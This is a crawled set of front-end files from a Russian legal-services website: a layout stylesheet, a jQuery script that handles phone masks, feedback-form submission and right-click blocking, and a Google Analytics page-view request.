.red, a.red:link, a.red:visited {
	color: #e50000;
}
.black, a.black:link, a.black:visited {
	color: #000000 !important;
}
h1, h1 a:link, h1 a:visited {
	padding: 2px 4px;
	margin: 0px 0px 20px 0px;
	font: normal 24px/24px'PT Sans', arial, tahoma;
	text-shadow: 1px 1px 0px #ffffff;
	text-decoration: none;
	color: #000;
}
h2, h2 a:link, h2 a:visited {
	margin: 0px 0px 15px 0px;
	font: normal 24px/24px'PT Sans', arial, tahoma;
	text-decoration: none;
	color: #000;
}
h3, h3 a:link, h3 a:visited {
	margin: 0px 0px 10px 0px;
	font: normal 20px/20px'PT Sans Bold', arial, tahoma;
	text-decoration: none;
	color: #df1111;
}
h1 a:hover, h2 a:hover, h3 a:hover {
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
}
/*end links, colors, bg*/

/*end sborka*/

/*WRAPPER*/
 #wrapper {
	min-width: 980px;
	min-height: 100% !important;
	margin: 0px auto;
	overflow: hidden;
}
#header {
	min-width: 980px;
	margin: 0px auto;
	/*background:#f5f5f5;*/
}
#header .head {
	width: 990px;
	height: 110px;
	margin: 0px auto;
	position: relative;
}
#logotype {
	float: left;
	position: relative;
	left: 40px;
}
.contacts {
	position: absolute;
	top: 10px;
	right: 0px;
	text-align: right;
}
.contacts a:link, .contacts a:visited {
	margin: 0px 2px;
	font: normal 12px/15px'PT Sans', tahoma, arial, verdana;
	text-decoration: none;
	color: #b5271d;
}
.contacts a.active:link, .contacts a.active:visited {
	text-decoration: none;
	color: #b5271d;
}
.contacts span {
	color: #b5271d;
}
.contacts a.active:hover {
	text-decoration: none;
}
.contacts a.mail {
	margin-right: 10px;
}
.contacts a.no_active {
	color:#7c7c7c;
}
.contacts a.mail img {
	position: relative;
	top: 2px;
}
.contacts .phone {
	margin: 5px 0px 5px 0px;
	font: normal 22px'PT Sans', tahoma, arial, verdana;
	color: #b5271d;
}
.contacts .phone span {
	color:#000;
}
.contacts a.mailbox:link, .contacts a.mailbox:visited {
	margin: 5px 0px 5px 0px;
	font: normal 14px'PT Sans', tahoma, arial, verdana;
	color: #b5271d;
	text-decoration: underline;
}
.contacts a.mailbox:hover {
	text-decoration: none;
}
.block_bar {
	position:relative;
	width: 990px;
	padding: 0px;
	margin: 0px auto;
	height: 36px;
	background:#b5271d;
	border-radius: 0 0 10px 10px;
	-webkit-border-radius: 0 0 10px 10px;
}
.block_bar_menu {
	height:36px;
}
ul.bar {
	width: 100%;
	padding: 0px;
	margin: 0px auto;
}
ul.bar li.parent {
	width: 165px;
	padding: 0px;
	margin: 0px;
	float: left;
	list-style: none;
	font: normal 14px'PT Sans', tahoma, arial, verdana;
	background: #b5271d url('/bitrix/templates/main_page/images/menu_line.png') right no-repeat;
	color: #fff;
	/*height: 420px;*/
}
ul.bar li.parent:hover {
	background: #b5271d/*990000*/ url('/bitrix/templates/main_page/images/menu_line.png') right no-repeat;
}
ul.bar li.parent ul {
	height: 420px;
	background: #FFF url('/bitrix/templates/main_page/images/menu_line_gray.png') right no-repeat;
}
ul.bar li.parent:hover ul {
	background-color: #ddd;
}
ul.bar li.parent:last-child ul {
	/*background: #fff;*/
	right: 0;
}
ul.bar li.parent.main-page {
	height: auto;
}
ul.bar li.parent.main-page ul {
	display: none;
	height: auto;
	width: 328px;
	border: 1px solid #FFF;
    border-top: none;
    background-image: none;
}
ul.bar li.parent.main-page:hover ul {
	display: block;
	position: absolute;
	background-color:#b5271d;
	z-index:10;
	height: auto;
}
ul.bar li.parent.main-page ul a {
	color: #fff;
}
ul.bar li.parent > a {
	display: block;
	overflow: hidden;
	text-decoration: none;
	color: #FFF;
	font-size: 14px;
	height: 71px;
	text-align: center;
}

ul.bar li a {
	padding: 6px 10px;
	display: block;
	overflow: hidden;
	text-decoration: none;
	color: #900;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
ul.bar li.active.parent {
	background-color:#900;
}
ul.bar li.active.parent ul li.active a {
	color: #F00;
}
ul.bar li.active.parent > a {
	color: #fff;
}

ul.bar li a:hover {
	text-decoration: underline;
}
/*CONTAINER*/
 #container {
	min-width: 988px;
	padding: 0px 0px 90px 0px !important;
	overflow: hidden;
}
#container .content {
	width: 988px;
	margin: 0px auto;
	position: relative;
	border-top:1px solid #b4b4b4;
	border-left:1px solid #b4b4b4;
	border-right:1px solid #b4b4b4;
}
#container .content.bg {
	min-height: 200px;
	padding:0;
}
/*COLUMNS*/
 .sideleft {
	width: 230px;
	margin-right: 40px;
	float: left;
}
.sideright {
	width: 200px;
	margin-left: 20px;
	float: right;
}
.sidecenter {
	display: block;
	overflow: hidden;
}
/*end COLUMNS*/
 .text p {
	margin: 0px 0px 15px 0px;
}
.text-box {
	line-height:17px;
}
.text-box p {
	margin-bottom:25px;
}
.submenu-box {
	border-left:3px solid #990000;
	padding-left:9px;
	font-size:16px;
	margin-bottom:41px;
}
.submenu-box li {
	padding:4px 0;
}
.submenu-box li a {
	text-decoration:none;
	padding:3px 9px;
	display:block;
	margin:0px;
}
.submenu-box li a:hover, .submenu-box li.active a {
	background-color:#990000;
	color:#ffffff;
}
.submenu-box li ul {
	display:none;
	font-size:12px;
	list-style-position: outside;
	list-style-type:square;
	padding:20px 0 0px 30px;
	line-height:15px;
}
.submenu-box li.active ul li {
}
.submenu-box li.active ul a:link, .submenu-box li.active ul a:visited {
	background:none;
	color:#383232;
	padding:0px;
	display:inline;
	text-decoration: none;
}
.submenu-box li.active ul a.active, .submenu-box li.active ul a:hover {
	text-decoration: underline;
}
.submenu-box li.active ul {
	display:block;
}
.banner-box a:link, a.banner-box:visited {
	padding:0 10px;
	text-decoration: none;
}
.banner-box a img {
	position: relative;
	box-shadow: 0 0px 14px transparent;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtl-border-radius: 10px;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.banner-box img:hover {
	position: relative;
	box-shadow: 0 0px 14px #b8b8b8;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtl-border-radius: 10px;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.footer {
	position:absolute;
	width:100%;
	bottom:2px;
	left:0px;
}
.footer-bg {
	width:1013px;
	background:url('/bitrix/templates/main_page/images/footer_bg.jpg') top left repeat-x;
	margin:0 auto;
	padding-bottom:20px;
}
.footer-banner {
	padding-top: 130px;
	clear: both;
	position:relative;
}
.footer-banner img {
	height: auto;
	position: relative;
	box-shadow: 0 0px 14px transparent;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.footer-banner img:hover {
	box-shadow: 0 0px 14px #b8b8b8;
	behavior: url('/bitrix/templates/main_page/PIE.htc');
	z-index: 100;
}
.footer-banner a.footer-banner-right {
	float:right;
}
.footer-menu {
	text-align:left;
	width:330px;
	color:#383232;
	margin:0px auto 0px;
}
footer-menu, .footer-menu a:link, .footer-menu a:visited {
	color:#990000;
	text-decoration:none;
}
.footer-menu a:hover {
	text-decoration: underline;
}
.footer-menu .delimiter {
	padding:0 10px;
	color: #990000;
}
.footer-inner {
	padding-top:37px;
	margin:0 auto;
	font-size:14px;
}
.footer-inner a {
	color:#b5271d;
}
.footer-inner b {
	font-weight:normal;
	color:#000;
}
.footer-inner-contacts {
	float:right;
	width:220px;
	text-align:right;
}
.footer-inner-address {
	float:left;
	width:360px;
	margin-left:25px;
}
.footer-inner-social {
	float:left;
	width:157px;
	margin-left:177px;
	padding:10px 0;
}
.footer-inner-social a {
	text-decoration:none;
}
.footer-inner-social a img {
	-moz-box-shadow: 0 0px 0px transparent;
	-webkit-box-shadow: 0 0px 0px transparent;
	box-shadow: 0 0px 0px transparent;
	behavior: url('/bitrix/templates/main_page/PIE.php');
}
.footer-inner-social a:hover img {
	-moz-box-shadow: 0 0px 14px #b8b8b8;
	-webkit-box-shadow: 0 0px 14px #b8b8b8;
	box-shadow: 0 0px 14px #b8b8b8;
	behavior: url('/bitrix/templates/main_page/PIE.php');
}
#footer {
	height: 90px;
	margin-top: -90px;
	overflow: hidden;
	font: normal 12px/15px'PT Sans', tahoma, arial, verdana;
	color: #666666;
	border-top:1px solid #b4b4b4;
}
#footer .foot {
	width: 990px;
	margin: 0px auto;
}
.mailto td {
	padding:0 10px 5px 0;
}
.mailto p {
	margin:0;
}
.mailto {
	font-size:12px;
}
.mailto input[type="text"] {
	width:200px;
}
.mailto textarea {
	width:358px;
	height:150px;
}
.captcha_inp {
	width:120px !important;
	padding:3px;
}
.rel_mess {
	position:relative;
}
.abs_m {
	position:absolute;
	top:20px;
	right:-30px;
	background:#FFF;
	padding:10px 20px;
	color:#000;
	border:1px solid #ccc;
	border-radius:5px;
	display:none;
	z-index:100;
	cursor:pointer;
}
.ug {
	width:10px;
	height:10px;
	position:absolute;
	top:-10px;
	left:10px;
	background:url('/bitrix/templates/main_page/images/ug.png') no-repeat;
}
.justify a {
	color:#009BEB;
}
.menu_bot a {
	padding:0 10px;
}
.search-form {
	position:absolute;
	top:6px;
	right:0;
	width:205px;
}
.inp_search_txt {
	position:absolute;
	top:0;
	left:0;
	z-index:20;
}
.inp_search_txt input {
	border:none;
	border-radius:10px;
	padding:4px 10px 4px 25px;
	width:165px;
	box-shadow:inset 0px 0px 15px 1px #ccc;
}
.inp_search_sub {
	position:absolute;
	top:0px;
	left:0;
	z-index:30;
}
.inp_search_sub input {
	background:url('/bitrix/templates/main_page/images/search.png') 5px 5px no-repeat;
	border:none;
	width:22px;
	height:22px;
	cursor:pointer;
}
.block_bar_menu_two {
	margin-bottom: 15px;
	height:128px;
}
.line_f {
	background:url('/bitrix/templates/main_page/images/menu_line.png');
	width:1px !important;
	height:128px;
	float:left;
}
#slider_block {
	margin:17px 0;
}
#slider_block_two {
	margin:0 auto;
	width:988px;
	border:1px solid #8f8f8f;
	height:269px;
	overflow:hidden;
	position:relative;
}
.sl_left {
	float:left;
	width:720px;
	border-right:1px solid #b4b4b4;
	min-height:518px;
	/*background:#f6f6f6;*/
}
.sl_right {
	float:right;
	width:220px;
	padding:20px 25px 0 0;
}
#content_txt {
	padding:20px 20px 20px 20px;
	/*background:#f6f6f6;*/
}
.clients {
	padding:20px 20px 0px
	border-top:1px solid #b4b4b4;
	min-height:180px;
	/*background:#fff;*/
	text-align: justify; /*left;*/
}
.link_right1 {
	background:url('/bitrix/templates/main_page/images/link_right1.jpg') no-repeat;
	width:297px;
	height:144px;
	display:block;
	text-decoration:none !important;
	font-size:18px;
	color:#000;
	text-align:center;
	position:relative;
	margin-bottom:18px;
	margin-left:11px;
}
.link_right1 div {
	position:absolute;
	bottom:10px;
	left:25px;
}
.link_right2 {
	background:url('/bitrix/templates/main_page/images/link_right2.jpg') no-repeat;
	width:297px;
	height:145px;
	display:block;
	text-decoration:none !important;
	font-size:18px;
	color:#000;
	text-align:center;
	position:relative;
	margin-bottom:18px;
	margin-left:11px;
}
.link_right2 div {
	position:absolute;
	bottom:10px;
	left:15px;
}
.cl_left {
	padding:0 20px 10px 0;
	vertical-align:top;
}
.cl_right {
	vertical-align:top;
}
strong {
	font-weight:bold;
}
.main_menu {
	margin-left:35px;
}
.main_menu li {
	padding: 10px 14px;
	margin: 0px;
	float: left;
	list-style: none;
	text-align: center;
	font: normal 12px/15px 'PT Sans', tahoma, arial, verdana;
	color: #fff;
	position: relative;
}
.main_menu li a {
	text-decoration:none;
	color: #fff;
	font-size:14px;
}
.main_menu li a:hover,
.main_menu li.parent:hover > a {
	text-decoration: underline;
}
.main_menu li.active {
	background-color: #900;
}
.main_menu li ul {
	position: absolute;
	background-color: #B5271D;
	left:0px;
	top:35px;
	z-index: 10;
	border: 1px solid #FFF;
  	border-top: none;
	display: none;
}
.main_menu li.parent:hover ul {
	display: block;
}
.main_menu li ul li {
	text-align: left;
}
.feedback label {
	margin-bottom: 5px;
	display: block;
}
form.feedback input[type=text] {
	padding: 5px 10px;
	font-size: 18px;
	margin-bottom: 15px;
	box-sizing: border-box;
	width: 100%;
}
form.feedback input[type=submit] {
	border: none;
	text-align: center;
	padding: 5px 15px;
	cursor: pointer;
	font-size: 16px;
}

.user_phone {
	position: relative;
}
.user_phone:before {
	content: "+7";
	display: block;
	color: #363636;
	position: absolute;
	top: 7px;
	left: 7px;
	font-family: Arial;
	font-size: 18px;
}
.user_phone input[type=text] {
	padding-left: 30px !important;
}
.error {
	color: #900;
	margin-bottom: 10px;
	display: none;
}

.cli_item{
	/*float: left;*/
	display: inline-block;
	margin-right:3px;
	height:60px;
}
.blocks {
	text-align: center;
	margin: 30px 0 0;
  padding-bottom: 30px;
}
.blocks div {
	font-size: 18px;
	color: #B5271D;
	display:inline-block;
	width:24%;
	vertical-align: top;
}
.blocks div img {
	height: 80px;
	margin-bottom: 10px;
	display: inline-block;
}
.feedback .red-bg {
	background-color: #FFF;
	padding: 20px;
	border-radius: 10px;
}
.feedback .red-bg h1 {

}
.feedback .red-bg .error {
	/*color: #fff;*/
}
.feedback .red-bg input[type=submit] {
	background-color: #fff;
	color: #009BEB;
}
.banner {
	padding: 20px;
	text-align: center;
	border: 2px solid #000;
	color: #000;
	margin:30px 0;
	padding-bottom: 30px;
}
.banner a {
	  color: #000;
  text-decoration: none;
  font-size: 20px;
  line-height: 125%;
  display: block;
}
.contact-info {
	border-radius: 20px;
	border:1px solid #B5271D;
	  height: 110px;
	  margin-top: 30px;
}
.contact-info div {
	float: left;
}
.contact-info .kreslo {
	background: url('/images/kreslo.png') center center no-repeat;
	width:110px;
	height: 90px;
	background-size: 100px;
	padding:10px;
	border-right:1px solid #B5271D;
}
.contact-info .kreslo-info {
	color: #B5271D;
	width: 520px;
	font-size: 16px;
	line-height: 20px;
	margin-top: 20px;
	padding: 5px 20px;
	box-sizing: border-box;
}
.links-blocks div {
	float: left;
	width: 50%;
	text-align: left;
}
.links-blocks div a {
	display: block;
}
#content_txt ul {
	margin:0 0 15px 30px;
}

#content_txt ul li{
	list-style: disc;
}
.it-uslugi td {
	padding: 5px;
	text-align: center;
}
.it-uslugi td:first-child {
	font-weight: bold;
	padding: 5px;
	text-align: left;
}

table.price {
	width: 100%;
}
table.price td,
table.price th {
	width: 33%;
	text-align: center;
	padding: 5px;
	border: 1px solid #000;
}
table.price td:first-child {
	text-align: left;
}

a.button-price {
	color: #900;
	display: inline-block;
	padding: 7px 15px !important;
	border: 1px solid #900;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	text-decoration: none !important;
	box-shadow: inset 0px 0px 15px 1px #CCC;
}

.link-blocks div {
	width:48%;
	display:inline-block;
	vertical-align: top;
}
.link-blocks div:first-child{
	margin-right:20px;
}
.link-blocks div strong {
	display: block;
	margin:20px 0 5px;
}
.link-blocks div strong:first-child {
	margin-top:0;
}
.link-blocks div a {
	display: block;
	margin-bottom:5px;
}
.fb-center {
    width: 300px;
    position: absolute;
    right: 50%;
    margin-right: -494px;
    top: 680px;
}
.liquid-links {
	text-align: center;
	margin-bottom: 15px;
}
.liquid-links a {
	margin: 0 15px;
}
.table-style {
	width: 100%;
	margin-bottom: 15px;
}
.table-style th {
    text-align: center;
    padding: 5px;
    color: #fff;
    background-color: #b5271d;
    border: 1px solid #000;
    vertical-align: middle;
}
.table-style td {
	border: 1px solid #000;
	padding: 10px;
	text-align: center;
	vertical-align: middle;
}
.table-style td:first-child{
    text-align: left;
}
.table-style-1 {
    width: 100%;
    margin-bottom: 15px;
}
.table-style-1 td {
    border: none;
    padding: 15px 10px;
    text-align: center;
    vertical-align: middle;
    width: 33.3%;
    font-weight: bold;
}
.triple-button,
.double-button {
	vertical-align: middle;
	text-align: center;
}
.triple-button a,
.double-button a {
	display: inline-block;
	text-decoration: none;
	margin: 0 10px;
}
.triple-button a span {
    width: 180px;
    height: 140px;
    padding: 0 10px;
	display: table-cell;
	vertical-align: middle;
	color: #900;
    border: 1px solid #900;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    text-decoration: none !important;
    box-shadow: inset 0px 0px 15px 1px #CCC;
}

.double-button a span {
    width: 250px;
    height: 60px;
    padding: 0 10px;
	display: table-cell;
	vertical-align: middle;
	color: #900;
    border: 1px solid #900;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    text-decoration: none !important;
    box-shadow: inset 0px 0px 15px 1px #CCC;
}

.list-service li{
	font-size: 16px;
	margin-bottom: 10px;
}
ol {
	margin-bottom: 10px;
}
ol li {
	list-style:decimal inside;
}
.contacts .phone a {
    font-size: 22px;
    display: inline-block;
    margin-left: 20px;
}
table.bordered td, table.bordered th {
    border: 1px solid;
    padding: 5px 10px;
}

.orderServices {
    margin: 0px;
    padding: 43px 58px 42px 48px;
    box-shadow: 0px 30px 70px rgba(0, 0, 0, .075);
    display: flex;
    justify-content: space-between;
    border-radius: 8px;
    align-items: center;
    background: #fff;
}
.orderServices > svg {
    min-width: 53px;
    margin: 0 39px 0 0;
}
.orderServices > div span {
    font-size: 17px;
    margin: 0 0 19px 0;
    display: inline-block;
    cursor: pointer;
}
.orderServices > div span svg {
    margin: 0 0 0 13px;
}
.orderServices > div div {
    font-size: 14px;
}
.redcodeStroke {
    stroke: #b5271d;
}
.redcodeFill {
    fill: #b5271d;
}
/* End */
/* /bitrix/templates/main_page/components/bitrix/news.list/slider/style.css?14769758692730 */
/* /bitrix/templates/main_page/components/bitrix/breadcrumb/nav/style.css?1432754771228 */
/* /local/templates/.default/components/bitrix/main.feedback/modalMessage/style.css?15588271913458 */
/* /bitrix/templates/main_page/styles.css?1558707439978 */
/* /bitrix/templates/main_page/template_styles.css?155894736919209 */


--- FILE ---
content_type: application/javascript
request_url: https://cultjurist.ru/bitrix/templates/main_page/js/script.js
body_size: 1441
content:
$(function(){
	if ( $('.user_phone input').length ) {
		$('.user_phone').find('input').each(function(){
			$(this).mask("(999) 999-99-99");
		});
	};

	$('form.feedback').on('submit', function(){
		var $this = $(this);
		var valid = true;
		$this.find('.error').hide();
		$this.find('input[type=text]').each(function(){
			if (!$(this).val()) valid = false;
		});

		if (valid) {
		    $.ajax({
		        type: 'POST',
		        url: '/ajax/callback.php',
		        data: $this.serialize(),
		        dataType: 'html',
		        success: function (result) {
		            $this.html(result);
		        }
		    });
		} else $this.find('.error').show();
		return false;
	});
    $(".modalButton").fancybox();
    $('.inputField, .messageField').on('focus', function(){
        var parentElement = this.parentElement;

        if(!parentElement.classList.contains('changeInput'))
            parentElement.classList.add('changeInput');

        parentElement.classList.add('redcodeBorderColor');
        this.nextElementSibling.classList.add('redcodeColor');
    });
    $('.inputField, .messageField').on('focusout', function(event){
        var parentElement = this.parentElement;
        if((event.target.nodeName == 'INPUT' ? this.value == '' : (event.target.nodeName == 'DIV' ? this.innerHTML == '' : false))) {
            parentElement.classList.remove('changeInput', 'redcodeBorderColor');
            this.nextElementSibling.classList.remove('redcodeColor');
            var modalSpan = parentElement.querySelector('span');
            if(!!modalSpan)
                modalSpan.innerHTML = '';
        } else {
            parentElement.classList.remove('redcodeBorderColor');
            this.nextElementSibling.classList.remove('redcodeColor');
        }
    });
	$('.sendForm').on('submit', function(event) {
        event.preventDefault();
        var error = false,
            submitForm = this.querySelector('.modalSend'),
            dataFile = new FormData(this),
            currentForm = this;

        dataFile.append('userMessage', this.querySelector('.messageField').innerHTML);
        this.querySelectorAll('input').forEach(function(input){
            var inputParent = input.parentElement;

            if(input.hasAttribute('required'))
            {
                if(!input.value)
                {
                    inputParent.classList.add('errorInput');
                    error = true;
                }
                if(input.getAttribute('name') == 'userEmail')
                {
                    var pattern = /^([a-z0-9_\.-])+@[a-z0-9-]+\.([a-z]{2,4}\.)?[a-z]{2,4}$/i;
                    if(!pattern.test(input.value))
                    {
                        inputParent.classList.add('errorInput');
                        error = true;
                    }
                }
            }
        }, this);

        if(!error)
        {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', "/local/ajax/ajax.php");
            xhr.send(dataFile);
            xhr.onreadystatechange = function() {
                if (this.readyState != 4)
                    return;

                if (xhr.status == 200) {
                    setTimeout(function(){
                        submitForm.classList.remove('animationButton', 'animationRotate');
                        submitForm.classList.add('animationSuccess');
                        submitForm.value = "Успешно";
                        $('input:not([type="hidden"]):not([type="submit"]):not([readonly])', currentForm).val('');
                        $('.fileForm span, .messageField', currentForm).text('');
                        currentForm.querySelectorAll('.changeInput').forEach(function(div){
                            div.classList.remove('changeInput', 'redcodeBorderColor');
                            div.querySelector('label').classList.remove('redcodeColor');
                        });
                        setTimeout(function(){
                            submitForm.value = "Отправить";
                            submitForm.classList.remove('animationSuccess');
                        }, 2000);
                    }, 1500);
                } else {
                    console.log(xhr.statusText);
                }
            };

            submitForm.classList.add('animationButton');
            setTimeout(function(){
                submitForm.classList.add('animationRotate');
            }, 300);
        }
    });
});

var message = "";
function clickIE() {
    if (document.all) {
        (message);
        return false;
    }
}
function clickNS(e) {
    if (document.layers || (document.getElementById && !document.all)) {
        if (e.which == 2 || e.which == 3) {
            (message);
            return false;
        }
    }
}
if (document.layers) {
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown = clickNS;
} else {
    document.onmouseup = clickNS;
    document.oncontextmenu = clickIE;
}
document.oncontextmenu = new Function("return false")
document.onselectstart = new Function("return false");
document.ondragstart = new Function("return false");

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=593960877&t=pageview&_s=1&dl=https%3A%2F%2Fcultjurist.ru%2Fprice%2F&ul=en-us%40posix&dt=%D0%A6%D0%B5%D0%BD%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=808265157&gjid=1267533233&cid=204498485.1768748329&tid=UA-99314677-1&_gid=2043857698.1768748329&_r=1&_slc=1&z=391116363
body_size: -449
content:
2,cG-7N2KG8ZR0X